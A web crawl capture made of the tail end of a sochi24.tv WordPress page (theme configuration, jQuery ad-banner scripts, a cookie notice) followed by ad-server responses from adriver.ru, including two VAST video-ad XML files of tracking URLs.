wIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_163',$blockObj=jQuery('.tdi_163'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.189 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-02 07:39:40 -->

<!-- super cache -->

--- FILE ---
content_type: text/html ; charset=windows-1251
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=1&ad=780801&bt=21&pid=3915086&bid=10043329&bn=10043329&rnd=527366301&tuid=1&cfa=1
body_size: 396
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>

<body>
    <script>
        window.parent.postMessage({ eCid: "At76UNXjOgUvFHdCVpabIvA" }, '*');
    </script>
</body>

</html>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1762058395527&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7323
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DV1Aw5BBSA-s7QWfP-MoHBqCumar9NHoJJD0EMUY3pRqMC7Pvy2Po3z3YEmcN0ekzhRYIjueowoFc9omoZI8sPRl44_g&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1762058395549&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7840
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
